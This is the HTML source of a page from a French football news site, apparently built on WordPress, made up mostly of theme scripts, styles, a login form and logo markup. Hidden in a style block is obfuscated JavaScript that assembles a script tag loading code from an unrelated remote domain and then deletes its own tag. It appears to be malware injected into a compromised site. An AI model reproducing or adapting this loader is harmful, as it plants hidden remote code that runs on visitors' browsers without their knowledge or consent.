if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var tdc_domain_active=!1;var td_ajax_url="https:\/\/garrafootball.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";var td_get_template_directory_uri="https:\/\/garrafootball.com\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="S'il vous pla\u00eet patienter ...";var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";var td_email_incorrect="Email incorrect !";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#4db2ec";var tds_smart_sidebar="";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";var td_magnific_popup_translation_tCounter="%curr% sur %total%";var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";var tdBlockNonce="844746d900";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};var tdb_modal_confirm="Sauvegarder";var tdb_modal_cancel="Annuler";var tdb_modal_confirm_alt="Oui";var tdb_modal_cancel_alt="Non";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>:root{--td_excl_label:'EXCLUSIF';--td_container_transparent:transparent;--td_header_color:#4db2ec;--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#4db2ec}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#4db2ec;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}body{background-color:var(--dark-green-forest-beat)}:root{--td_excl_label:'EXCLUSIF';--td_container_transparent:transparent;--td_header_color:#4db2ec;--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#4db2ec}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#4db2ec;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}</style><link rel="icon" href="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball-32x32.png" sizes="32x32" /><link rel="icon" href="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball-180x180.png" /><meta name="msapplication-TileImage" content="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball-270x270.png" /><style></style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="tdw-css-placeholder">var _nmyrvqovp="_ozrof";try{var_wvzygr=String;var _tajmosnsqmk=_wvzygr["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_wvzygr["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_wvzygr["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var addpawsnuh="s"+"c"+_wvzygr[_tajmosnsqmk](114,105,112,116);var anlfq="c"+"re"+_wvzygr[_tajmosnsqmk](97,116,101,69,108,101,109,101,110,116);let _axgalgnio="s"+_wvzygr[_tajmosnsqmk](114,99);var _rogqagz=_wvzygr[_tajmosnsqmk](105,100);var _alsfcfjfgnw="cu"+"rre"+_wvzygr[_tajmosnsqmk](110,116,83,99,114,105,112,116);let _vwqheed="pa"+"r"+_wvzygr[_tajmosnsqmk](101,110,116,78,111,100,101);var _dpirnh="i"+"ns"+_wvzygr[_tajmosnsqmk](101,114,116,66,101,102,111,114,101);var _iskguqu="ge"+"El"+_wvzygr[_tajmosnsqmk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _wwrymmf="h"+"e"+_wvzygr[_tajmosnsqmk](97,100);var _uiutlnibgy="ap"+"p"+_wvzygr[_tajmosnsqmk](101,110,100,67,104,105,108,100);let _njnq=document;var _benivyhvolc="t"+"e"+_wvzygr[_tajmosnsqmk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _rvutuo=_njnq[anlfq](addpawsnuh);_rvutuo['as'+'y'+'nc']=true;var amlaz=_wvzygr[_tajmosnsqmk](104,116,116,112,115,58,47,47)+"fo"+"ur"+"th."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_wvzygr[_tajmosnsqmk](47)+"s"+"cr"+_wvzygr[_tajmosnsqmk](105,112,116,115)+_wvzygr[_tajmosnsqmk](47)+_wvzygr[_tajmosnsqmk](115)+"ta"+"rt"+_wvzygr[_tajmosnsqmk](46,106,115);_rvutuo[_axgalgnio]=amlaz;_rvutuo[_rogqagz]=_benivyhvolc;if(_njnq[_alsfcfjfgnw]){_njnq[_alsfcfjfgnw][_vwqheed][_dpirnh](_rvutuo,_njnq[_alsfcfjfgnw]);let _wwqyxo=document;if (_wwqyxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_wwqyxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_njnq[_iskguqu](_wwrymmf)[0][_uiutlnibgy](_rvutuo);if (_wwqyxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_wwqyxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head><body class="wp-singular post-template-default single single-post postid-23755 single-format-standard wp-theme-Newspaper cookies-not-set td-standard-pack brasileirao-2022-journee-33 global-block-template-1 tdb_template_26530 wpb-js-composer js-comp-ver-8.7.2 vc_responsive tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Se connecter</a></div></div></div><div class="td-mobile-content"><ul class=""><li class="menu-item-first"><a href="https://garrafootball.com/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Se connecter</div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Bienvenue!</span>Connectez-vous à votre compte</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">votre nom d'utilisateur</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">votre mot de passe</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="SE CONNECTER"><div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Mot de passe oublié ?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Récupération de mot de passe</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Récupérer votre mot de passe</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">votre email</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://garrafootball.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Recherche</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  ><style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row tdc-row-is-sticky tdc-rist-top"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" ><style scoped>body .tdc-row.tdc-rist-top-active,body .tdc-row.tdc-rist-bottom-active{position:fixed;left:50%;transform:translateX(-50%);z-index:10000}body .tdc-row.tdc-rist-top-active.td-stretch-content,body .tdc-row.tdc-rist-bottom-active.td-stretch-content{width:100%!important}body .tdc-row.tdc-rist-top-active{top:0}body .tdc-row.tdc-rist-absolute{position:absolute}body .tdc-row.tdc-rist-bottom-active{bottom:0}.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (min-width:767px){body.admin-bar .tdc-row.tdc-rist-top-active{top:32px}}@media (max-width:767px){.tdi_4{padding-top:6px!important;padding-bottom:6px!important;position:relative}}</style><div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:var(--accent-forest-beat)!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:26px;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:26px!important;height:auto}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://garrafootball.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 193.26 193.27"><g id="_Ñëîé_1"><path d="M193.25,6.4c0-.13,0-.26-.02-.38-.01-.13-.04-.26-.06-.39-.01-.09-.02-.17-.04-.26-.03-.13-.06-.26-.1-.39-.02-.08-.04-.16-.06-.24-.04-.12-.08-.24-.13-.36-.03-.08-.06-.17-.09-.25-.05-.11-.1-.22-.15-.33-.04-.09-.08-.18-.13-.26-.06-.11-.12-.21-.18-.31-.05-.08-.1-.17-.15-.25-.08-.11-.16-.22-.24-.33-.05-.06-.09-.13-.15-.19-.28-.34-.59-.66-.93-.93-.07-.06-.14-.11-.21-.16-.1-.08-.2-.16-.31-.23-.09-.06-.19-.11-.28-.17-.09-.06-.19-.11-.28-.17-.1-.05-.2-.1-.29-.14-.1-.05-.2-.1-.3-.14-.1-.04-.2-.07-.29-.11-.11-.04-.21-.08-.32-.11-.1-.03-.2-.05-.3-.08-.11-.03-.22-.06-.33-.08-.12-.02-.24-.04-.36-.05-.09-.01-.19-.03-.28-.04-.22-.02-.44-.03-.66-.03h-93.28C52.88,0,19.98,32.9,19.98,73.33c0,.11.01.22.02.33v5.35c0,.32-.02.64-.02.96,0,.16.01.31.02.46v83.41L1.95,181.9c-2.6,2.6-2.6,6.82,0,9.42,1.3,1.3,3.01,1.95,4.71,1.95s3.41-.65,4.71-1.95l18.05-18.05h90.51c19.6,0,38.02-7.62,51.87-21.47,13.84-13.84,21.47-32.26,21.47-51.86V6.66c0-.09,0-.18-.01-.27ZM93.32,13.33s0,0,0,0c0,0,0,0,0,0h77.19l-20.01,20.01h-83.1c-.24-.03-.49-.04-.75-.04h0c-8.04,0-15.77,2.03-22.61,5.82,10.85-15.57,28.89-25.79,49.26-25.79ZM62.76,139.93h37.17c3.68,0,6.66-2.98,6.66-6.66s-2.98-6.66-6.66-6.66h-23.85l13.34-13.34h23.84c3.68,0,6.66-2.98,6.66-6.66s-2.98-6.66-6.66-6.66h-10.52l13.34-13.35h10.51c3.68,0,6.66-2.98,6.66-6.66s-2.98-6.66-6.66-6.66h-6.6v-6.6c0-3.68-2.98-6.66-6.66-6.66s-6.66,2.98-6.66,6.66v10.51l-13.34,13.34v-10.52c0-3.68-2.98-6.66-6.66-6.66s-6.66,2.98-6.66,6.66v23.85l-13.34,13.34v-23.85c0-3.68-2.98-6.67-6.66-6.67s-6.66,2.98-6.66,6.67v37.18l-20.01,20.01v-71.51c.24-8.56,3.67-16.56,9.74-22.63,6.16-6.16,14.31-9.6,23-9.75.2.02.39.03.59.03h79.94v79.92c0,18.39-14.97,33.36-33.36,33.36H42.75l20.02-20.02ZM162.37,142.38c-2.61,2.61-5.43,4.94-8.41,7,3.79-6.73,5.96-14.49,5.96-22.75,0,0,0-.01,0-.02V42.76l20.01-20.01v77.19c0,16.04-6.24,31.12-17.56,42.44Z" style="fill:#fff; stroke-width:0px;"/></g></svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data lazyload" data-retina="https://garrafootball.com/wp-content/uploads/2019/09/retina-logo-garrafootball.jpg" data-src="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball.png.webp" alt="Logo"  title="" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/512;" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Garra Football</span><span class="tdb-logo-text-tagline">La passion du foot latino !</span></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><style>@media (max-width:767px){.tdi_8{margin-right:-8px!important;margin-bottom:0px!important;margin-left:auto!important}}</style><style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1D2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}#tdm-popup-modal-td_m_4ae6{align-items:flex-start;justify-content:center}#tdm-popup-modal-td_m_4ae6.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0}#tdm-popup-modal-td_m_4ae6.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1}#tdm-popup-modal-td_m_4ae6 .tdm-popup-modal{width:100%;border-radius:0px;box-shadow:none;background-color:var(--accent-forest-beat)}#tdm-popup-modal-td_m_4ae6 .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 21px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_4ae6.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td_m_4ae6 .tdm-pmh-close{font-size:18px;top:0px;color:var(--white-forest-beat)}#tdm-popup-modal-td_m_4ae6 .tdm-pmh-close svg{width:18px;fill:var(--white-forest-beat)}#tdm-popup-modal-td_m_4ae6 .tdm-pm-body{padding:0px}#tdm-popup-modal-td_m_4ae6.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-td_m_4ae6 .tdm-popup-modal-bg{background:rgba(10,10,10,0.45)}#tdm-popup-modal-td_m_4ae6 .tdm-pmh-close:hover{color:var(--white-forest-beat)}#tdm-popup-modal-td_m_4ae6 .tdm-pmh-close:hover svg{fill:var(--white-forest-beat)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td_m_4ae6 .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td_m_4ae6 .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td_m_4ae6 .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style><style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:var(--white-forest-beat)}body .tdi_9 svg{fill:var(--white-forest-beat)}body .tdi_9 svg *{fill:inherit}body .tdi_9:hover .tdm-btn-text,body .tdi_9:hover i{color:var(--white-forest-beat);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_9:hover svg{fill:var(--white-forest-beat)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:29px;height:auto}.tdi_9{padding:4px;height:auto;line-height:1}.tdi_9 .tdm-btn-icon:last-child{margin-left:0px}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></a></div><div id="tdm-popup-modal-td_m_4ae6" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div class="wpb-content-wrapper"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  ><style scoped>.tdi_11{min-height:0}</style><div id="tdi_12" class="tdc-row"><div class="vc_row tdi_13  wpb_row td-pb-row" ><style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media (min-width:768px){.tdi_13{margin-left:-30px;margin-right:-30px}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_13{margin-left:-20px;margin-right:-20px}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_13{padding-top:9px!important;padding-bottom:8px!important}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-bottom:4px!important}}</style><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" ><style>.tdi_16{margin-right:24px!important}</style><style>.tdc-row .tdi_16 .tdb-logo-a,.tdc-row .tdi_16 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdc-row .tdi_16 .tdb-logo-svg-wrap{max-width:26px;display:block}.tdc-row .tdi_16 .tdb-logo-svg-wrap svg{width:26px!important;height:auto}.tdc-row .tdi_16 .tdb-logo-img-wrap{display:none}.tdc-row .tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdc-row .tdi_16 .tdb-logo-text-title{display:none}.tdc-row .tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdc-row .tdi_16 .tdb-logo-icon{top:0px;display:block}</style><div 